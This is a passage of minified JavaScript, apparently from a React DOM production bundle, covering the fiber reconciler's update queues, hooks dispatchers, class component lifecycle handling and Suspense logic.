y={eventTime:y,lane:x,tag:o.tag,payload:o.payload,callback:o.callback,next:null},h===null?(d=h=y,c=f):h=h.next=y,a|=x;if(o=o.next,o===null){if(o=l.shared.pending,o===null)break;x=o,o=x.next,x.next=null,l.lastBaseUpdate=x,l.shared.pending=null}}while(!0);if(h===null&&(c=f),l.baseState=c,l.firstBaseUpdate=d,l.lastBaseUpdate=h,t=l.shared.interleaved,t!==null){l=t;do a|=l.lane,l=l.next;while(l!==t)}else i===null&&(l.shared.lanes=0);Kt|=a,e.lanes=a,e.memoizedState=f}}function fo(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(b(191,l));l.call(r)}}}var ws={},Ge=Mt(ws),os=Mt(ws),cs=Mt(ws);function $t(e){if(e===ws)throw Error(b(174));return e}function ra(e,t){switch(O(cs,t),O(os,e),O(Ge,ws),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:$l(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=$l(t,e)}U(Ge),O(Ge,t)}function wn(){U(Ge),U(os),U(cs)}function ju(e){$t(cs.current);var t=$t(Ge.current),n=$l(t,e.type);t!==n&&(O(os,e),O(Ge,n))}function la(e){os.current===e&&(U(Ge),U(os))}var B=Mt(0);function gr(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var wl=[];function ia(){for(var e=0;e<wl.length;e++)wl[e]._workInProgressVersionPrimary=null;wl.length=0}var qs=at.ReactCurrentDispatcher,Nl=at.ReactCurrentBatchConfig,Wt=0,W=null,Z=null,te=null,yr=!1,Kn=!1,us=0,Pp=0;function ae(){throw Error(b(321))}function aa(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Be(e[n],t[n]))return!1;return!0}function oa(e,t,n,r,l,i){if(Wt=i,W=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,qs.current=e===null||e.memoizedState===null?Lp:Tp,e=n(r,l),Kn){i=0;do{if(Kn=!1,us=0,25<=i)throw Error(b(301));i+=1,te=Z=null,t.updateQueue=null,qs.current=Rp,e=n(r,l)}while(Kn)}if(qs.current=vr,t=Z!==null&&Z.next!==null,Wt=0,te=Z=W=null,yr=!1,t)throw Error(b(300));return e}function ca(){var e=us!==0;return us=0,e}function We(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return te===null?W.memoizedState=te=e:te=te.next=e,te}function Ie(){if(Z===null){var e=W.alternate;e=e!==null?e.memoizedState:null}else e=Z.next;var t=te===null?W.memoizedState:te.next;if(t!==null)te=t,Z=e;else{if(e===null)throw Error(b(310));Z=e,e={memoizedState:Z.memoizedState,baseState:Z.baseState,baseQueue:Z.baseQueue,queue:Z.queue,next:null},te===null?W.memoizedState=te=e:te=te.next=e}return te}function ds(e,t){return typeof t=="function"?t(e):t}function bl(e){var t=Ie(),n=t.queue;if(n===null)throw Error(b(311));n.lastRenderedReducer=e;var r=Z,l=r.baseQueue,i=n.pending;if(i!==null){if(l!==null){var a=l.next;l.next=i.next,i.next=a}r.baseQueue=l=i,n.pending=null}if(l!==null){i=l.next,r=r.baseState;var o=a=null,c=null,d=i;do{var h=d.lane;if((Wt&h)===h)c!==null&&(c=c.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),r=d.hasEagerState?d.eagerState:e(r,d.action);else{var f={lane:h,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};c===null?(o=c=f,a=r):c=c.next=f,W.lanes|=h,Kt|=h}d=d.next}while(d!==null&&d!==i);c===null?a=r:c.next=o,Be(r,t.memoizedState)||(fe=!0),t.memoizedState=r,t.baseState=a,t.baseQueue=c,n.lastRenderedState=r}if(e=n.interleaved,e!==null){l=e;do i=l.lane,W.lanes|=i,Kt|=i,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function kl(e){var t=Ie(),n=t.queue;if(n===null)throw Error(b(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,i=t.memoizedState;if(l!==null){n.pending=null;var a=l=l.next;do i=e(i,a.action),a=a.next;while(a!==l);Be(i,t.memoizedState)||(fe=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function wu(){}function Nu(e,t){var n=W,r=Ie(),l=t(),i=!Be(r.memoizedState,l);if(i&&(r.memoizedState=l,fe=!0),r=r.queue,ua(Su.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||te!==null&&te.memoizedState.tag&1){if(n.flags|=2048,ms(9,ku.bind(null,n,r,l,t),void 0,null),ne===null)throw Error(b(349));Wt&30||bu(n,t,l)}return l}function bu(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=W.updateQueue,t===null?(t={lastEffect:null,stores:null},W.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function ku(e,t,n,r){t.value=n,t.getSnapshot=r,Cu(t)&&Eu(e)}function Su(e,t,n){return n(function(){Cu(t)&&Eu(e)})}function Cu(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Be(e,n)}catch{return!0}}function Eu(e){var t=lt(e,1);t!==null&&Ae(t,e,1,-1)}function go(e){var t=We();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ds,lastRenderedState:e},t.queue=e,e=e.dispatch=zp.bind(null,W,e),[t.memoizedState,e]}function ms(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=W.updateQueue,t===null?(t={lastEffect:null,stores:null},W.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Pu(){return Ie().memoizedState}function Gs(e,t,n,r){var l=We();W.flags|=e,l.memoizedState=ms(1|t,n,void 0,r===void 0?null:r)}function $r(e,t,n,r){var l=Ie();r=r===void 0?null:r;var i=void 0;if(Z!==null){var a=Z.memoizedState;if(i=a.destroy,r!==null&&aa(r,a.deps)){l.memoizedState=ms(t,n,i,r);return}}W.flags|=e,l.memoizedState=ms(1|t,n,i,r)}function yo(e,t){return Gs(8390656,8,e,t)}function ua(e,t){return $r(2048,8,e,t)}function Mu(e,t){return $r(4,2,e,t)}function _u(e,t){return $r(4,4,e,t)}function zu(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Lu(e,t,n){return n=n!=null?n.concat([e]):null,$r(4,4,zu.bind(null,t,e),n)}function da(){}function Tu(e,t){var n=Ie();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&aa(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Ru(e,t){var n=Ie();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&aa(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Iu(e,t,n){return Wt&21?(Be(n,t)||(n=Uc(),W.lanes|=n,Kt|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,fe=!0),e.memoizedState=n)}function Mp(e,t){var n=D;D=n!==0&&4>n?n:4,e(!0);var r=Nl.transition;Nl.transition={};try{e(!1),t()}finally{D=n,Nl.transition=r}}function Fu(){return Ie().memoizedState}function _p(e,t,n){var r=bt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},Du(e))Ou(t,n);else if(n=yu(e,t,n,r),n!==null){var l=me();Ae(n,e,r,l),$u(n,t,r)}}function zp(e,t,n){var r=bt(e),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(Du(e))Ou(t,l);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,n);if(l.hasEagerState=!0,l.eagerState=o,Be(o,a)){var c=t.interleaved;c===null?(l.next=l,na(t)):(l.next=c.next,c.next=l),t.interleaved=l;return}}catch{}finally{}n=yu(e,t,l,r),n!==null&&(l=me(),Ae(n,e,r,l),$u(n,t,r))}}function Du(e){var t=e.alternate;return e===W||t!==null&&t===W}function Ou(e,t){Kn=yr=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function $u(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Ai(e,n)}}var vr={readContext:Re,useCallback:ae,useContext:ae,useEffect:ae,useImperativeHandle:ae,useInsertionEffect:ae,useLayoutEffect:ae,useMemo:ae,useReducer:ae,useRef:ae,useState:ae,useDebugValue:ae,useDeferredValue:ae,useTransition:ae,useMutableSource:ae,useSyncExternalStore:ae,useId:ae,unstable_isNewReconciler:!1},Lp={readContext:Re,useCallback:function(e,t){return We().memoizedState=[e,t===void 0?null:t],e},useContext:Re,useEffect:yo,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Gs(4194308,4,zu.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Gs(4194308,4,e,t)},useInsertionEffect:function(e,t){return Gs(4,2,e,t)},useMemo:function(e,t){var n=We();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=We();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=_p.bind(null,W,e),[r.memoizedState,e]},useRef:function(e){var t=We();return e={current:e},t.memoizedState=e},useState:go,useDebugValue:da,useDeferredValue:function(e){return We().memoizedState=e},useTransition:function(){var e=go(!1),t=e[0];return e=Mp.bind(null,e[1]),We().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=W,l=We();if(V){if(n===void 0)throw Error(b(407));n=n()}else{if(n=t(),ne===null)throw Error(b(349));Wt&30||bu(r,t,n)}l.memoizedState=n;var i={value:n,getSnapshot:t};return l.queue=i,yo(Su.bind(null,r,i,e),[e]),r.flags|=2048,ms(9,ku.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=We(),t=ne.identifierPrefix;if(V){var n=tt,r=et;n=(r&~(1<<32-Ve(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=us++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=Pp++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Tp={readContext:Re,useCallback:Tu,useContext:Re,useEffect:ua,useImperativeHandle:Lu,useInsertionEffect:Mu,useLayoutEffect:_u,useMemo:Ru,useReducer:bl,useRef:Pu,useState:function(){return bl(ds)},useDebugValue:da,useDeferredValue:function(e){var t=Ie();return Iu(t,Z.memoizedState,e)},useTransition:function(){var e=bl(ds)[0],t=Ie().memoizedState;return[e,t]},useMutableSource:wu,useSyncExternalStore:Nu,useId:Fu,unstable_isNewReconciler:!1},Rp={readContext:Re,useCallback:Tu,useContext:Re,useEffect:ua,useImperativeHandle:Lu,useInsertionEffect:Mu,useLayoutEffect:_u,useMemo:Ru,useReducer:kl,useRef:Pu,useState:function(){return kl(ds)},useDebugValue:da,useDeferredValue:function(e){var t=Ie();return Z===null?t.memoizedState=e:Iu(t,Z.memoizedState,e)},useTransition:function(){var e=kl(ds)[0],t=Ie().memoizedState;return[e,t]},useMutableSource:wu,useSyncExternalStore:Nu,useId:Fu,unstable_isNewReconciler:!1};function De(e,t){if(e&&e.defaultProps){t=K({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function ii(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:K({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Ur={isMounted:function(e){return(e=e._reactInternals)?Gt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=me(),l=bt(e),i=nt(r,l);i.payload=t,n!=null&&(i.callback=n),t=wt(e,i,l),t!==null&&(Ae(t,e,l,r),Qs(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=me(),l=bt(e),i=nt(r,l);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=wt(e,i,l),t!==null&&(Ae(t,e,l,r),Qs(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=me(),r=bt(e),l=nt(n,r);l.tag=2,t!=null&&(l.callback=t),t=wt(e,l,r),t!==null&&(Ae(t,e,r,n),Qs(t,e,r))}};function vo(e,t,n,r,l,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,a):t.prototype&&t.prototype.isPureReactComponent?!rs(n,r)||!rs(l,i):!0}function Uu(e,t,n){var r=!1,l=Et,i=t.contextType;return typeof i=="object"&&i!==null?i=Re(i):(l=ye(t)?Bt:ue.current,r=t.contextTypes,i=(r=r!=null)?yn(e,l):Et),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Ur,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=i),t}function jo(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Ur.enqueueReplaceState(t,t.state,null)}function ai(e,t,n,r){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs={},sa(e);var i=t.contextType;typeof i=="object"&&i!==null?l.context=Re(i):(i=ye(t)?Bt:ue.current,l.context=yn(e,i)),l.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(ii(e,t,i,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&Ur.enqueueReplaceState(l,l.state,null),fr(e,n,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function Nn(e,t){try{var n="",r=t;do n+=om(r),r=r.return;while(r);var l=n}catch(i){l=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:l,digest:null}}function Sl(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function oi(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Ip=typeof WeakMap=="function"?WeakMap:Map;function Vu(e,t,n){n=nt(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){wr||(wr=!0,yi=r),oi(e,t)},n}function Au(e,t,n){n=nt(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=t.value;n.payload=function(){return r(l)},n.callback=function(){oi(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){oi(e,t),typeof r!="function"&&(Nt===null?Nt=new Set([this]):Nt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),n}function wo(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new Ip;var l=new Set;r.set(t,l)}else l=r.get(t),l===void 0&&(l=new Set,r.set(t,l));l.has(n)||(l.add(n),e=Gp.bind(null,e,t,n),t.then(e,e))}function No(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function bo(e,t,n,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=nt(-1,1),t.tag=2,wt(n,t,1))),n.lanes|=1),e)}var Fp=at.ReactCurrentOwner,fe=!1;function de(e,t,n,r){t.child=e===null?gu(t,null,n,r):jn(t,e.child,n,r)}function ko(e,t,n,r,l){n=n.render;var i=t.ref;return xn(t,l),r=oa(e,t,n,r,i,l),n=ca(),e!==null&&!fe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,it(e,t,l)):(V&&n&&Xi(t),t.flags|=1,de(e,t,r,l),t.child)}function So(e,t,n,r,l){if(e===null){var i=n.type;return typeof i=="function"&&!va(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Bu(e,t,i,r,l)):(e=Js(n.type,null,r,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&l)){var a=i.memoizedProps;if(n=n.compare,n=n!==null?n:rs,n(a,r)&&e.ref===t.ref)return it(e,t,l)}return t.flags|=1,e=kt(i,r),e.ref=t.ref,e.return=t,t.child=e}function Bu(e,t,n,r,l){if(e!==null){var i=e.memoizedProps;if(rs(i,r)&&e.ref===t.ref)if(fe=!1,t.pendingProps=r=i,(e.lanes&l)!==0)e.flags&131072&&(fe=!0);else return t.lanes=e.lanes,it(e,t,l)}return ci(e,t,n,r,l)}function Hu(e,t,n){var r=t.pendingProps,l=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},O(un,Ne),Ne|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,O(un,Ne),Ne|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,O(un,Ne),Ne|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,O(un,Ne),Ne|=r;return de(e,t,l,n),t.child}function Wu(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function ci(e,t,n,r,l){var i=ye(n)?Bt:ue.current;return i=yn(t,i),xn(t,l),n=oa(e,t,n,r,i,l),r=ca(),e!==null&&!fe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,it(e,t,l)):(V&&r&&Xi(t),t.flags|=1,de(e,t,n,l),t.child)}function Co(e,t,n,r,l){if(ye(n)){var i=!0;dr(t)}else i=!1;if(xn(t,l),t.stateNode===null)Xs(e,t),Uu(t,n,r),ai(t,n,r,l),r=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var c=a.context,d=n.contextType;typeof d=="object"&&d!==null?d=Re(d):(d=ye(n)?Bt:ue.current,d=yn(t,d));var h=n.getDerivedStateFromProps,f=typeof h=="function"||typeof a.getSnapshotBeforeUpdate=="function";f||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==r||c!==d)&&jo(t,a,r,d),ut=!1;var x=t.memoizedState;a.state=x,fr(t,r,a,l),c=t.memoizedState,o!==r||x!==c||ge.current||ut?(typeof h=="function"&&(ii(t,n,h,r),c=t.memoizedState),(o=ut||vo(t,n,o,r,x,c,d))?(f||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=c),a.props=r,a.state=c,a.context=d,r=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{a=t.stateNode,vu(e,t),o=t.memoizedProps,d=t.type===t.elementType?o:De(t.type,o),a.props=d,f=t.pendingProps,x=a.context,c=n.contextType,typeof c=="object"&&c!==null?c=Re(c):(c=ye(n)?Bt:ue.current,c=yn(t,c));var y=n.getDerivedStateFromProps;(h=typeof y=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==f||x!==c)&&jo(t,a,r,c),ut=!1,x=t.memoizedState,a.state=x,fr(t,r,a,l);var j=t.memoizedState;o!==f||x!==j||ge.current||ut?(typeof y=="function"&&(ii(t,n,y,r),j=t.memoizedState),(d=ut||vo(t,n,d,r,x,j,c)||!1)?(h||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(r,j,c),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(r,j,c)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=j),a.props=r,a.state=j,a.context=c,r=d):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),r=!1)}return ui(e,t,n,r,i,l)}function ui(e,t,n,r,l,i){Wu(e,t);var a=(t.flags&128)!==0;if(!r&&!a)return l&&uo(t,n,!1),it(e,t,i);r=t.stateNode,Fp.current=t;var o=a&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&a?(t.child=jn(t,e.child,null,i),t.child=jn(t,null,o,i)):de(e,t,o,i),t.memoizedState=r.state,l&&uo(t,n,!0),t.child}function Ku(e){var t=e.stateNode;t.pendingContext?co(e,t.pendingContext,t.pendingContext!==t.context):t.context&&co(e,t.context,!1),ra(e,t.containerInfo)}function Eo(e,t,n,r,l){return vn(),Zi(l),t.flags|=256,de(e,t,n,r),t.child}var di={dehydrated:null,treeContext:null,retryLane:0};function mi(e){return{baseLanes:e,cachePool:null,transitions:null}}function Qu(e,t,n){var r=t.pendingProps,l=B.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(l&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),O(B,l&1),e===null)return ri(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=r.children,e=r.fallback,i?(r=t.mode,i=t.child,a={mode:"hidden",children:a},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Br(a,r,0,null),e=At(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=mi(n),t.memoizedState=di,e):ma(t,a));if(l=e.memoizedState,l!==null&&(o=l.dehydrated,o!==null))return Dp(e,t,a,r,o,l,n);if(i){i=r.fallback,a=t.mode,l=e.child,o=l.sibling;var c={mode:"hidden",children:r.children};return!(a&1)&&t.child!==l?(r=t.child,r.childLanes=0,r.pendingProps=c,t.deletions=null):(r=kt(l,c),r.subtreeFlags=l.subtreeFlags&14680064),o!==null?i=kt(o,i):(i=At(i,a,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,a=e.child.memoizedState,a=a===null?mi(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~n,t.memoizedState=di,r}return i=e.child,e=i.sibling,r=kt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function ma(e,t){return t=Br({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Os(e,t,n,r){return r!==null&&Zi(r),jn(t,e.child,null,n),e=ma(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Dp(e,t,n,r,l,i,a){if(n)return t.flags&256?(t.flags&=-257,r=Sl(Error(b(422))),Os(e,t,a,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,l=t.mode,r=Br({mode:"visible",children:r.children},l,0,null),i=At(i,l,a,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&jn(t,e.child,null,a),t.child.memoizedState=mi(a),t.memoizedState=di,i);if(!(t.mode&1))return Os(e,t,a,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var o=r.dgst;return r=o,i=Error(b(419)),r=Sl(i,r,void 0),Os(e,t,a,r)}if(o=(a&e.childLanes)!==0,fe||o){if(r=ne,r!==null){switch(a&-a){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|a)?0:l,l!==0&&l!==i.retryLane&&(i.retryLane=l,lt(e,l),Ae(r,e,l,-1))}return ya(),r=Sl(Error(b(421))),Os(e,t,a,r)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=Xp.bind(null,e),l._reactRetry=t,null):(e=i.treeContext,ke=jt(l.nextSibling),Ce=t,V=!0,$e=null,e!==null&&(_e[ze++]=et,_e[ze++]=tt,_e[ze++]=Ht,et=e.id,tt=e.overflow,Ht=t),t=ma(t,r.children),t.flags|=4096,t)}function Po(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),li(e.return,t,n)}function Cl(e,t,n,r,l){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=l)}function qu(e,t,n){var r=t.pendingProps,l=r.revealOrder,i=r.tail;if(de(e,t,r.children,n),r=B.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Po(e,n,t);else if(e.tag===19)Po(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(O(B,r),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&gr(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),Cl(t,!1,l,n,i);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&gr(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}Cl(t,!0,n,null,i);break;case"together":Cl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Xs(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function it(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Kt|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(b(153));if(t.child!==null){for(e=t.child,n=kt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=kt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Op(e,t,n){switch(t.tag){case 3:Ku(t),vn();break;case 5:ju(t);break;case 1:ye(t.type)&&dr(t);break;case 4:ra(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,l=t.memoizedProps.value;O(hr,r._currentValue),r._currentValue=l;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(O(B,B.current&1),t.flags|=128,null):n&t.child.childLanes?Qu(e,t,n):(O(B,B.current&1),e=it(e,t,n),e!==null?e.sibling:null);O(B,B.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return qu(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),O(B,B.current),r)break;return null;case 22:case 23:return t.lanes=0,Hu(e,t,n)}return it(e,t,n)}var Gu,pi,Xu,Yu;Gu=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};pi=function(){};Xu=function(e,t,n,r){var l=e.memoizedProps;if(l!==r){e=t.stateNode,$t(Ge.current);var i=null;switch(n){case"input":l=Il(e,l),r=Il(e,r),i=[];break;case"select":l=K({},l,{value:void 0}),r=K({},r,{value:void 0}),i=[];break;case"textarea":l=Ol(e,l),r=Ol(e,r),i=[];break;default:typeof 